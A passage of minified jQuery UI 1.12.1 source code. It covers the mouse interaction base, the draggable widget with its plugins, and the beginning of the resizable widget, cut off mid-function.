s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),h=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,h=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)
},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(l=this.originalPageX),"x"===a.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,l,h,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)l=s.snapElements[d].left-s.margins.left,h=l+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,l-g>_||m>h+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(l-_),r=g>=Math.abs(h-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(l-m),r=g>=Math.abs(h-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:a.width(),height:a.height()},this.originalSize=this._helper?{width:a.outerWidth(),height:a.outerHeight()}:{width:a.width(),height:a.height()},this.sizeDiff={width:a.outerWidth()-a.width(),height:a.outerHeight()-a.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),this._addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,a=e.pageX-n.left||0,r=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),l?(i=l.apply(this,[e,a,r]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1):!1},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,a,r,l,h=this.options,c=this;return this._helper&&(i=this._proportionallyResizeElements,s=i.length&&/textarea/i.test(i[0].nodeName),n=s&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,a={width:c.helper.width()-o,height:c.helper.height()-n},r=parseFloat(c.element.css("left"))+(c.position.left-c.originalPosition.left)||null,l=parseFloat(c.element.css("top"))+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(a,{top:l,left:r})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this._removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,a=this.options;o={minWidth:this._isNumber(a.minWidth)?a.minWidth:0,maxWidth:this._isNumber(a.maxWidth)?a.maxWidth:1/0,minHeight:this._isNumber(a.minHeight)?a.minHeight:0,maxHeight:this._isNumber(a.maxHeight)?a.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var 